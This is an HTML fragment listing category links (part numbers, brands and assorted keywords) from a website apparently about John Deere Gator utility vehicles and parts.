	<li class="cat-item cat-item-3454"><a href="https://johndeeregator.biz/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://johndeeregator.biz/category/e-am121172/" >e-am121172</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeregator.biz/category/e-am123636/" >e-am123636</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://johndeeregator.biz/category/e-am133476/" >e-am133476</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://johndeeregator.biz/category/e-am134012/" >e-am134012</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://johndeeregator.biz/category/e-am134018/" >e-am134018</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://johndeeregator.biz/category/e-am135531/" >e-am135531</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://johndeeregator.biz/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://johndeeregator.biz/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://johndeeregator.biz/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://johndeeregator.biz/category/e-am138487/" >e-am138487</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://johndeeregator.biz/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://johndeeregator.biz/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://johndeeregator.biz/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://johndeeregator.biz/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://johndeeregator.biz/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://johndeeregator.biz/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://johndeeregator.biz/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://johndeeregator.biz/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://johndeeregator.biz/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://johndeeregator.biz/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://johndeeregator.biz/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://johndeeregator.biz/category/e-auc14430/" >e-auc14430</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://johndeeregator.biz/category/e-bm21700/" >e-bm21700</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://johndeeregator.biz/category/e-bm23458/" >e-bm23458</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://johndeeregator.biz/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://johndeeregator.biz/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://johndeeregator.biz/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://johndeeregator.biz/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://johndeeregator.biz/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://johndeeregator.biz/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://johndeeregator.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://johndeeregator.biz/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://johndeeregator.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://johndeeregator.biz/category/edging/" >edging</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://johndeeregator.biz/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://johndeeregator.biz/category/einstelllehre/" >einstelllehre</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://johndeeregator.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://johndeeregator.biz/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://johndeeregator.biz/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://johndeeregator.biz/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://johndeeregator.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://johndeeregator.biz/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://johndeeregator.biz/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://johndeeregator.biz/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://johndeeregator.biz/category/er16e-am140946/" >er16e-am140946</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://johndeeregator.biz/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://johndeeregator.biz/category/er76e-am147575/" >er76e-am147575</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeregator.biz/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://johndeeregator.biz/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://johndeeregator.biz/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://johndeeregator.biz/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://johndeeregator.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://johndeeregator.biz/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://johndeeregator.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://johndeeregator.biz/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://johndeeregator.biz/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://johndeeregator.biz/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://johndeeregator.biz/category/fahrkomfort/" >fahrkomfort</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://johndeeregator.biz/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://johndeeregator.biz/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://johndeeregator.biz/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://johndeeregator.biz/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://johndeeregator.biz/category/farmtalk/" >farmtalk</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://johndeeregator.biz/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://johndeeregator.biz/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://johndeeregator.biz/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://johndeeregator.biz/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://johndeeregator.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://johndeeregator.biz/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://johndeeregator.biz/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://johndeeregator.biz/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://johndeeregator.biz/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://johndeeregator.biz/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://johndeeregator.biz/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://johndeeregator.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://johndeeregator.biz/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://johndeeregator.biz/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://johndeeregator.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://johndeeregator.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://johndeeregator.biz/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://johndeeregator.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://johndeeregator.biz/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://johndeeregator.biz/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://johndeeregator.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://johndeeregator.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://johndeeregator.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeregator.biz/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://johndeeregator.biz/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://johndeeregator.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://johndeeregator.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://johndeeregator.biz/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://johndeeregator.biz/category/fs22/" >fs22</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://johndeeregator.biz/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://johndeeregator.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://johndeeregator.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://johndeeregator.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://johndeeregator.biz/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://johndeeregator.biz/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://johndeeregator.biz/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://johndeeregator.biz/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://johndeeregator.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://johndeeregator.biz/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://johndeeregator.biz/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://johndeeregator.biz/category/gatormade/" >gatormade</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://johndeeregator.biz/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://johndeeregator.biz/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://johndeeregator.biz/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://johndeeregator.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://johndeeregator.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://johndeeregator.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://johndeeregator.biz/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://johndeeregator.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://johndeeregator.biz/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://johndeeregator.biz/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://johndeeregator.biz/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://johndeeregator.biz/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://johndeeregator.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://johndeeregator.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://johndeeregator.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://johndeeregator.biz/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://johndeeregator.biz/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://johndeeregator.biz/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://johndeeregator.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://johndeeregator.biz/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://johndeeregator.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://johndeeregator.biz/category/harvests/" >harvests</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://johndeeregator.biz/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://johndeeregator.biz/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://johndeeregator.biz/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://johndeeregator.biz/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://johndeeregator.biz/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://johndeeregator.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://johndeeregator.biz/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://johndeeregator.biz/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://johndeeregator.biz/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://johndeeregator.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://johndeeregator.biz/category/hinged/" >hinged</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://johndeeregator.biz/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://johndeeregator.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://johndeeregator.biz/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://johndeeregator.biz/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://johndeeregator.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://johndeeregator.biz/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://johndeeregator.biz/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://johndeeregator.biz/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://johndeeregator.biz/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://johndeeregator.biz/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://johndeeregator.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://johndeeregator.biz/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://johndeeregator.biz/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://johndeeregator.biz/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://johndeeregator.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://johndeeregator.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://johndeeregator.biz/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://johndeeregator.biz/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://johndeeregator.biz/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://johndeeregator.biz/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://johndeeregator.biz/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://johndeeregator.biz/category/jayrae/" >jayrae</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://johndeeregator.biz/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://johndeeregator.biz/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://johndeeregator.biz/category/jeepin/" >jeepin</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://johndeeregator.biz/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://johndeeregator.biz/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://johndeeregator.biz/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://johndeeregator.biz/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://johndeeregator.biz/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://johndeeregator.biz/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://johndeeregator.biz/category/kemimoto/" >kemimoto</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://johndeeregator.biz/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://johndeeregator.biz/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://johndeeregator.biz/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://johndeeregator.biz/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://johndeeregator.biz/category/koomaha/" >koomaha</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://johndeeregator.biz/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://johndeeregator.biz/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://johndeeregator.biz/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeregator.biz/category/landscape/" >landscape</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://johndeeregator.biz/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://johndeeregator.biz/category/lawnmower/" >lawnmower</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://johndeeregator.biz/category/lawyer/" >lawyer</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://johndeeregator.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeregator.biz/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://johndeeregator.biz/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://johndeeregator.biz/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://johndeeregator.biz/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://johndeeregator.biz/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://johndeeregator.biz/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://johndeeregator.biz/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://johndeeregator.biz/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://johndeeregator.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://johndeeregator.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://johndeeregator.biz/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://johndeeregator.biz/category/lohnervlog/" >lohnervlog</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://johndeeregator.biz/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://johndeeregator.biz/category/ls19/" >ls19</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://johndeeregator.biz/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://johndeeregator.biz/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeregator.biz/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://johndeeregator.biz/category/macho/" >macho</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://johndeeregator.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://johndeeregator.biz/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://johndeeregator.biz/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://johndeeregator.biz/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://johndeeregator.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://johndeeregator.biz/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://johndeeregator.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://johndeeregator.biz/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://johndeeregator.biz/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://johndeeregator.biz/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://johndeeregator.biz/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://johndeeregator.biz/category/messing/" >messing</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://johndeeregator.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://johndeeregator.biz/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://johndeeregator.biz/category/mia11717/" >mia11717</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://johndeeregator.biz/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://johndeeregator.biz/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://johndeeregator.biz/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://johndeeregator.biz/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://johndeeregator.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://johndeeregator.biz/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://johndeeregator.biz/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://johndeeregator.biz/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://johndeeregator.biz/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://johndeeregator.biz/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://johndeeregator.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://johndeeregator.biz/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://johndeeregator.biz/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://johndeeregator.biz/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://johndeeregator.biz/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://johndeeregator.biz/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://johndeeregator.biz/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://johndeeregator.biz/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://johndeeregator.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://johndeeregator.biz/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://johndeeregator.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://johndeeregator.biz/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://johndeeregator.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://johndeeregator.biz/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://johndeeregator.biz/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://johndeeregator.biz/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://johndeeregator.biz/category/nailed/" >nailed</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://johndeeregator.biz/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://johndeeregator.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://johndeeregator.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://johndeeregator.biz/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://johndeeregator.biz/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://johndeeregator.biz/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://johndeeregator.biz/category/oemvga10979/" >oemvga10979</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://johndeeregator.biz/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeregator.biz/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeregator.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://johndeeregator.biz/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://johndeeregator.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://johndeeregator.biz/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://johndeeregator.biz/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://johndeeregator.biz/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://johndeeregator.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://johndeeregator.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeregator.biz/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://johndeeregator.biz/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://johndeeregator.biz/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://johndeeregator.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://johndeeregator.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://johndeeregator.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://johndeeregator.biz/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://johndeeregator.biz/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://johndeeregator.biz/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://johndeeregator.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://johndeeregator.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://johndeeregator.biz/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://johndeeregator.biz/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://johndeeregator.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeregator.biz/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://johndeeregator.biz/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://johndeeregator.biz/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://johndeeregator.biz/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://johndeeregator.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeregator.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://johndeeregator.biz/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://johndeeregator.biz/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://johndeeregator.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://johndeeregator.biz/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://johndeeregator.biz/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://johndeeregator.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://johndeeregator.biz/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeregator.biz/category/racing/" >racing</a>
</li>
